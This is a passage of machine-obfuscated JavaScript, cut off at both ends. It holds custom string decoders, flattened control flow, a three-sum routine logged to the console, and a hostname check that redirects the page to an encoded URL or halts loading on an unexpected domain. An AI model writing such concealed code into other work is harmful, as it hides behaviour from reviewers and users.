0xbf:case-0xda:for(ovzQUpG.kDV9MBM.wJTsuoH=COUTlm[YDIjOpT+0xa2];wJTsuoH<X8PVeJw;wJTsuoH++){ovzQUpG.kDV9MBM.jH4cvd=AnZNQw.indexOf(fwGcOv[wJTsuoH]);if(jH4cvd===-COUTlm[0x1])continue;if(yIysk8Q<COUTlm[0x0]){yIysk8Q=jH4cvd}else{u6_EVT(yIysk8Q+=jH4cvd*COUTlm[0x17],ZGSfJB|=yIysk8Q<<t1gIZbQ,t1gIZbQ+=(yIysk8Q&COUTlm[YDIjOpT+0xbb])>COUTlm[YDIjOpT+0xbc]?COUTlm[YDIjOpT+0xbd]:COUTlm[0x1c]);do{u6_EVT(IwAkHFR.push(ZGSfJB&COUTlm[0x3]),ZGSfJB>>=COUTlm[0x2],t1gIZbQ-=COUTlm[0x2])}while(t1gIZbQ>COUTlm[0xe]);yIysk8Q=-COUTlm[0x1]}}if(yIysk8Q>-COUTlm[0x1]){u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0xa8,nMGhcDt+=-0x5);break}else{u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9f,nMGhcDt+=-0x8e);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xe6,-0x18f).next().value);if(NWjqMxW){return YDIjOpT}}function zozYIOd(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={zwq6Rs_:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x52)with(UTWbWH.sS5a_F||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case 0xad:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x6,0x6d],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xd9);break;case 0xd0:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x24,-0x3c],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xfc);break;case 0x33:case 0x7d:case-0x6f:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x48,nMGhcDt+=0x33c,ovzQUpG+=-0x1d5,B1zYzDf+=-0x59);break;case B1zYzDf-0x86:case 0x12:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0xd8,nMGhcDt+=0x253,ovzQUpG+=-0xc6,B1zYzDf+=-0xd9);break;case-0x48:case 0x42:case B1zYzDf!=-0xf8&&B1zYzDf- -0x1df:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case ovzQUpG-0x4f:default:case-0xbe:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case nMGhcDt-0x161:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[nMGhcDt+-0x248]]]);case 0x65:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0xbf,0xeb],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x62]){u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x143);break}else{u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x21a);break}case nMGhcDt- -0x1df:case-0x8e:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[nMGhcDt+0xf4]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x59,-0x42,0xb5,0x4b).next().value);if(NWjqMxW){return YDIjOpT}}ovzQUpG[UTWbWH(COUTlm[0x41])][UTWbWH(COUTlm[0x8])](ciLSRf[zozYIOd(COUTlm[0xc3])]);if(ovzQUpG[zozYIOd(COUTlm[0xa7])]){lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"MmGqV+>jo$KU=SX8O(dew;L_I43{*Yf]ac|<BH.W6gu!&D\\\"PylF1vs:x%59/t}~)0@C[^?A`rREi#2ZJpTz7nNQh,bk\",ciLSRf[-COUTlm[0x42]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x42]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[-COUTlm[0x44]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x42]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[-COUTlm[0x44]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x43]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x43]]=ciLSRf[-COUTlm[0x44]]}else{u6_EVT(ciLSRf[-COUTlm[0x43]]+=ciLSRf[-COUTlm[0x44]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x43]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x43]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x43]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x43]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(zozYIOd(0xfa)in T4jOG0){FbmQyA()}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"GFMEN1Khxpko(TuDP|{@+,alO9<I:SJe2#C7dr)jBRVtQi^bn&v?zf}c_Y!U6Xqy5%3A>`W]s$mH4ZL=8[.*w;\\\"0/~g\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[-COUTlm[0x45]]=function(ciLSRf){var NWjqMxW=ciLSRf.length,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf;u6_EVT(YDIjOpT=[],nMGhcDt=COUTlm[0x0],ovzQUpG=COUTlm[0x0],ciLSRf.sort((ciLSRf,NWjqMxW)=>ciLSRf-NWjqMxW));for(B1zYzDf=COUTlm[0x0];B1zYzDf<NWjqMxW;B1zYzDf++){if(B1zYzDf>COUTlm[0x0]&&ciLSRf[B1zYzDf]===ciLSRf[B1zYzDf-COUTlm[0x1]])continue;u6_EVT(nMGhcDt=B1zYzDf+COUTlm[0x1],ovzQUpG=NWjqMxW-COUTlm[0x1]);while(nMGhcDt<ovzQUpG)if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]<COUTlm[0x0]){nMGhcDt++}else if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]>COUTlm[0x0]){ovzQUpG--}else{YDIjOpT.push([ciLSRf[B1zYzDf],ciLSRf[nMGhcDt],ciLSRf[ovzQUpG]]);while(nMGhcDt<ovzQUpG&&ciLSRf[nMGhcDt]===ciLSRf[nMGhcDt+COUTlm[0x1]])nMGhcDt++;while(nMGhcDt<ovzQUpG&&ciLSRf[ovzQUpG]===ciLSRf[ovzQUpG-COUTlm[0x1]])ovzQUpG--;u6_EVT(nMGhcDt++,ovzQUpG--)}}return YDIjOpT},XaVbJgX(YDIjOpT(0xfb)).log(ciLSRf[-COUTlm[0x45]]))}if(ovzQUpG[cERT0F(0xfc)]===cERT0F(0xfd)){function ojWJUnp(ciLSRf){var NWjqMxW=\"PVATDBrWkEqSdRJI4i7tL(a.^Col}+NFU5M|$Zwhv,sQbfy%cn=gG28X09H&ep/jKO1;#ux~m]*@3?>`[:!<{z6)_Y\\\"\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function HnXwiM(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ojWJUnp(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ovzQUpG[HnXwiM(0xfe)][HnXwiM(COUTlm[0x3])](ciLSRf[HnXwiM(0x100)],lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function NWjqMxW(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,B1zYzDf,UTWbWH,ovzQUpG={m1rka8:{}}){while(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH!==0xa7)with(ovzQUpG.nbKYXZv||ovzQUpG)switch(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH){case-0x97:case-0xf6:case B1zYzDf!=-0x18d&&B1zYzDf- -0x1f0:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0x10:case B1zYzDf!=-0x261&&B1zYzDf- -0x1f0:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,B1zYzDf+=-0xd4);break;case 0x9:for(ovzQUpG.m1rka8.XqhtVW=COUTlm[B1zYzDf+0xc7];XqhtVW<ENegZw;XqhtVW++){ovzQUpG.m1rka8.XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+0xc0])continue;if(GE8OQS<COUTlm[nMGhcDt+0xbf]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[0x17],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[YDIjOpT+-0xb0]?COUTlm[nMGhcDt+0xda]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[0x3]),iFBTOA1>>=COUTlm[nMGhcDt+0xc1],o8AiPTe-=COUTlm[nMGhcDt+0xc1])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[0x1]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0xc6);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0x19a);break}case 0x9f:case 0x29:case ovzQUpG.m1rka8.ycTTrHO+0xfd:u6_EVT(ovzQUpG.m1rka8.o8AiPTe=COUTlm[0x0],ovzQUpG.m1rka8.GE8OQS=-COUTlm[nMGhcDt+0x1e],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x66,nMGhcDt+=-0xa2,B1zYzDf+=-0x162,UTWbWH+=0x16a);break;default:for(XqhtVW=COUTlm[nMGhcDt+-(YDIjOpT+-0x10)];XqhtVW<ENegZw;XqhtVW++){XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+-0x5f])continue;if(GE8OQS<COUTlm[0x0]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[YDIjOpT+-0x59],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+-0x45]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[nMGhcDt+-0x5d]),iFBTOA1>>=COUTlm[0x2],o8AiPTe-=COUTlm[B1zYzDf+0xce])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[B1zYzDf+0xcd]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,nMGhcDt++,B1zYzDf+=-0xc1,UTWbWH+=0xc5);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,nMGhcDt++,B1zYzDf+=-0x195,UTWbWH+=0xc5);break}case 0x2a:case-0x50:u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.bPGl3pB,YDIjOpT+=0xe8,nMGhcDt+=0x30,B1zYzDf+=0x153,UTWbWH+=-0x1ad);break;case ovzQUpG.m1rka8.ycTTrHO+0xd7:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x2,nMGhcDt++,B1zYzDf+=-0x26,UTWbWH+=-0x65);break;case-0x92:case 0x20:case 0x6f:u6_EVT(ovzQUpG.m1rka8.ENegZw=hPHKDZI.length,ovzQUpG.m1rka8._P5qVn=[],ovzQUpG.m1rka8.iFBTOA1=COUTlm[nMGhcDt+0x7c],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x5f,UTWbWH+=-0x42);break;case 0x6c:case B1zYzDf- -0x120:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0xd3:case B1zYzDf-0x55:u6_EVT([ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0xc0,-0xa0,0xa1],m1rka8.YWpOQY=\"/7;8>^%3\\\"w}|)<g4dA@CSyJmHPZD2KQi.t,x6p:neuaklXU_bv*IF5z!hrLVGj=]fq~$0M1B?9[TEO&(ocYR{s#+`NW\",m1rka8.hPHKDZI=\"\"+(ciLSRf||\"\"),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=-0x3a,nMGhcDt+=-0xc,B1zYzDf+=-0x28,UTWbWH+=0x20);break;case UTWbWH-0x123:[ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0x2c,-0x2f,-0x43];return NWjqMxW=!0x0,YtUxXe(_P5qVn)}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x9e,-0x70,0xc3,-0x83).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!new(XaVbJgX(YDIjOpT(0x101)))(YDIjOpT(0x102)).test(XaVbJgX(YDIjOpT(COUTlm[0x46])).location.hostname)){try{XaVbJgX(YDIjOpT(COUTlm[0x46])).location.replace(YDIjOpT(0x104))}catch(nMGhcDt){u6_EVT(lGYfYcz(UTWbWH),lGYfYcz(B1zYzDf));function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"X+VoLJZSsEftAU.RBw*2W!x7Fbly#9aQYCT&Pz~=[:/8>i1Hqv;}`0N4rO6D]M\\\"j%uG_g5ecp)mk,($dh@^<I3|?nK{\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(YDIjOpT(COUTlm[0x46])).stop?XaVbJgX(UTWbWH(0x105)+COUTlm[0x2c]).stop():XaVbJgX(UTWbWH(0x106)).execCommand(UTWbWH(0x107))}}return ovzQUpG[YDIjOpT(0x108)](YDIjOpT(0x109),ciLSRf[COUTlm[0x0]])}))}else{lGYfYcz(xbPPbQQ);function xbPPbQQ(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={oPsvC_P:{}}){while(YDIjOpT+nMGhcDt!==0xa)with(ovzQUpG.Vuz4j0||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0xf7:u6_EVT(ciLSRf[COUTlm[0x48]]=COUTlm[0x0],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]=COUTlm[YDIjOpT+-0x1e2],ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[YDIjOpT+-0x1e1],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,nMGhcDt+=-0x5b);break;case YDIjOpT-0xf1:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[YDIjOpT+-0xa1]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x118,nMGhcDt+=0x6);break;case ovzQUpG.oPsvC_P.Nq9JptJ+-0x5:[ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x98,-0x65];for(ciLSRf[COUTlm[YDIjOpT+0x94]]=COUTlm[0x0];ciLSRf[COUTlm[YDIjOpT+0x94]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[YDIjOpT+0x94]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+0xa0]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[YDIjOpT+0xa0]]&COUTlm[YDIjOpT+0xab])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[0x48]]>>=COUTlm[YDIjOpT+0x94],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0xa0]);ciLSRf[COUTlm[YDIjOpT+0xa0]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x26a,nMGhcDt+=-0x18f);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xcf,nMGhcDt+=-0x2f);break}case-0x3f:case-0xa7:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[0x29]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x266,nMGhcDt+=-0xc8);break;case ovzQUpG.oPsvC_P.Nq9JptJ+0x10c:u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x7b,nMGhcDt+=-0x16a);break;case YDIjOpT!=-0x92&&YDIjOpT- -0x49:case 0x67:case-0x80:u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x2]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x12,nMGhcDt+=-0x2f);break;case nMGhcDt!=0x49&&nMGhcDt-0x92:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x84,-0xca],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x15c,nMGhcDt+=-0x16a);break;case 0x57:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[YDIjOpT+-0x14]]);case YDIjOpT!=0x1d8&&YDIjOpT-0x146:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[YDIjOpT+-0x1e0]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[YDIjOpT+-0x1d1]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[YDIjOpT+-0x1e1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x1e2]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[YDIjOpT+-0x1c1]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]+=ciLSRf[COUTlm[0x21]]*COUTlm[YDIjOpT+-0x1cb],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1ba]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x1c7]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[YDIjOpT+-0x19a]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]-=COUTlm[YDIjOpT+-0x1e0])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0xa);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x1a5,nMGhcDt+=0x160);break}default:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x44,-0x15],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[YDIjOpT+0x25]]=\"+80}4{$,~#`OPW:DZx@g3NSh)vYCARp]KonElUkaes=IM2>!fiJ&buT75/q<.;BjGLHmQ?|(y1[zVrtc9_X*F6%w^\\\"d\",ciLSRf[COUTlm[0x47]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+0x14]]||\"\"),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xde,nMGhcDt+=-0xab);break;case nMGhcDt- -0x1d8:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1b0]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x19b,nMGhcDt+=0x160);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x14,-0x46).next().value);if(NWjqMxW){return YDIjOpT}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xbPPbQQ(VsYt3vz[ciLSRf])}return 